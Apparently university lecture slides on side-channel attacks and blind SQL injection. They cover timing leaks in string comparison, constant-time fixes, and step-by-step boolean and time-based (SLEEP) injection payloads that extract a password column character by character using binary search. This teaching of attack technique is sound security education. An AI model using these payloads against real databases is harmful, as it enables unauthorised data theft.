# Side Channels (Blind SQLi)

Sicurezza (CT0539) 2021-22 Università Ca' Foscari Venezia

Riccardo Focardi [www.unive.it/data/persone/5590470](https://www.unive.it/data/persone/5590470) [secgroup.dais.unive.it](https://secgroup.dais.unive.it/teaching/security-1/)

# **Introduction**

### Side channels

It is often the case that applications have **side effects**: observable effects reflecting the internal state

If the side effect depends on a secret value we have a *partial* **leakage**

If the leakage is **enough to recover the secret** then we have an attack## Necessary leakages

Consider a password check:

- 1. User enters a password
- 2. The system checks the password (hash)
- 3. If the password is incorrect the user is notified

**Leak**: at each iteration the attacker **discovers** that a certain password is **incorrect**

⇒ An attacker might direcly **bruteforce** a password online

### **Solutions:**

- 1. <u>slow down</u> password check after some errors
- 2. disable user account after some errors## Example: PINs

Small search space  $\Rightarrow$  the attack becomes **fast!**

- ATM PIN
- Telephone (SIM) PIN
- Any smartcard PIN
- Smartphone PIN
- ...
- ⇒ 5 digits PINs are just 99999!

Slowing down is not effective

**Only possible solution: Lock device** after some attempts

⇒ The leakage rate matters# Kinds of side channels

### Side channels can be based on

- **Errors**
- **Time**
- **Content**
- **Size**

● ...

- Power consumption
- Electromagnetic emissions

#### **Example**: wrong credentials

We cannot ignore the error, but we can **minimize** the leak by "hiding" what is wrong

- 1. if username is wrong return *"User does not exists"*
- 2. if password is wrong return *"Wrong password"*

**Solution**: if either username or password is wrong return *"Wrong credentials"*### Time attacks

Consider again the example: if either username or password is wrong return *"Wrong credentials"*

The test "either username or password is wrong" might be **faster** when the username is wrong

⇒ an attacker observing **time** could still deduce that the user does not exists!

**Solution**: use time-safe code!## Time: string comparison

**Comparison** can take different time depending on "how different" are the compared values

'aaaaaaaaa' == 'aaaaaaaaa'

can be slower than

'aaaaaaaaa' == 'aaaaaaabb'

⇒ test stops at the first wrong character!

When strings differ early the test speeds up even more:

#### **Examples**:

'aaaaaaaaa' == 'baaaaaaaa'

 $'$ aaaaaaaaa' ==  $'a'$ 

are tipically faster than previous examples### Time: string comparison attack

Attacker starts from

'axxxxxx' == '\*\*\*\*\*\*\*\*'

 $'bxxxxxx' = 2$  \*\*\*\*\*\*\*\*

…

'**s**xxxxxx' == '\*\*\*\*\*\*\*\*'

 $\Rightarrow$  Slower! first  $\star$  is s!

Then

...

'**s**axxxxx' == '\*\*\*\*\*\*\*\*' '**s**bxxxxx' == '\*\*\*\*\*\*\*\*'

⇒ Time difference allows for brute-forcing single characters!## Time-safe functions

Functions that take the same time, independently of parameters

### **Example**:

The PHP function

bool hash\_equals ( string \$known\_string , string \$user\_string  $\left( \right)$ 

Compares strings using the same time whether they're equal or not

This function should be used to **mitigate timing attacks**; for instance, when testing  $\frac{\text{crvpt}}{\text{c}t}$  password hashes.

Neither PHP's  $=$  and  $==$  operators nor [strcmp\(\)](http://php.net/manual/en/function.strcmp.php) perform constant time string comparisons# Blind SQL injection

An injection that exploits a *side channel* to leak information:

- The injection queries sensitive data
- The result is leaked via side channel
- ⇒ It is **used** when the result of the query is not displayed in the web page## Possible side channels

Depending of the query **success**, the application shows:

- a distinguishable message
- an error
- a broken page
- an empty page
- …

Intuitively, we get a **1-bit boolean answer**

⇒ **Iteration** might leak the whole sensitive data### Example

### Consider a **password recovery** service that sends an email with a new password to users, if they are registered in the system

- If the user is registered the email is sent
- otherwise an **error message** is displayed

No information from the database is displayed but the error message depends on the actual query

⇒ if the attacker can make the error depend on database information then **1 bit can be leaked**Suppose the query checking the existence of the EMAIL (given as **input**) in the database is something like:

**SELECT** 1 **FROM** ... **WHERE** ... email='EMAIL'

If the query is successful the answer is YES otherwise the answer is NO (including when there is an **error** in the query)

What is the effect of input  $EMAIL = ' OR 1 # ?$ 

⇒ Makes the query **succeed** but does not leak any data

However, the attacker discovers that injections are possible## Leaking something

The attacker injects the following code:

### OR (SELECT 1 FROM people LIMIT  $\theta$ , 1)=1 #

- success: if the table **people** exists
- fail: if the table people does not exist

Notice the usage of LIMIT  $\theta$ , 1 to just get the first row, where  $\theta$  is the OFFSET and 1 the ROWCOUNT

⇒ It takes the first row of the result, it is necessary to get a single 1 as result## Tables vs. booleans

# Is the query OK?

## Emulating the original query

The attacker can **limit** the result to one row by adding another LIMIT directive as follows:

mysql> **SELECT** 1 **FROM** people **WHERE** mail='' OR (**SELECT** 1 **FROM** people **LIMIT** 0,1)=1 **LIMIT** 0,1; +---+ | 1 | +---+ | 1 | +---+ 1 row in set (0.00 sec) The result is identical to the original one

The query could fail

mysql> **SELECT** 1 **FROM** people **WHERE** mail='' OR (**SELECT** 1 **FROM** users **LIMIT** 0,1)=1 **LIMIT** 0,1;

ERROR 1146 (42S02): **Table** 'sqli\_example.users' doesn't exist

In case of error the application might

- break  $\Rightarrow$  showing an error message
- ignore it  $\Rightarrow$  consider the result as 0

In both cases the error is **distinguishable** from the success case## Checking column name

The attacker can use the **MID** function to check the existence of a particular column

**MID**(**password**,1,0) gets the substring of length 0 from position 1

**SELECT** 1 **FROM** people **WHERE** mail=' ' OR (**SELECT MID**(**password**,1,0) **FROM** people **LIMIT** 0,1)='' #

⇒ Only when **password** exists the attacker gets a positive result# Leaking arbitrary data

…

Once table and column names are known the attacker can leak arbitrary data brute-forcing single characters:

- ' OR (**SELECT MID**(**password**,1,1) **FROM** people **LIMIT** 0,1)='a' #
- ' OR (**SELECT MID**(**password**,1,1) **FROM** people **LIMIT** 0,1)='b' #

- ' OR (**SELECT MID**(**password**,1,1) **FROM** people **LIMIT** 0,1)='z' #
- ⇒ Brute-forces the first character of the first password!## Binary search

Binary search makes search efficient:

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('m') # **FALSE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('t') # **FALSE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('w') # **FALSE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('y') # **TRUE**

' OR (**SELECT ORD**(**MID**(**password**,1,1)) **FROM** people **LIMIT** 0,1)<=**ORD**('x') # **TRUE**## Binary search



**⇒ Worst case**: 5 queries for lowercase letters ( $\log_2 26 \sim 4.7$ )# Totally blind SQL injection

The web application does **NOT** show:

- any distinguishable message
- any error
- any broken page
- any empty page

● ...

### ⇒ The attacker can still **use time**# Time based attack (blind injection)

The attacker still uses binary search:

```
' OR (SELECT IF(
(SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('m'),
   SLEEP(1).
    NULL)
  ) #
```
When the internal query is successful the query "sleeps" for some time

⇒ Time should be enough to be **observed remotely**!

Attack is **slow** but can potentially **leak** the whole database!### **Summary**

Assume that the web application:

- is vulnerable to SQL injection
- does not display query results

**Blind injection:** the application behaves differently depending on query result

**Totally blind injection**: the application behaviour is independent of the query The attacker can

- **guess** table and column names
- attack **information\_schema** in order to dump database structure

The whole database is **dumped** character by character

**Binary search** improves the efficiency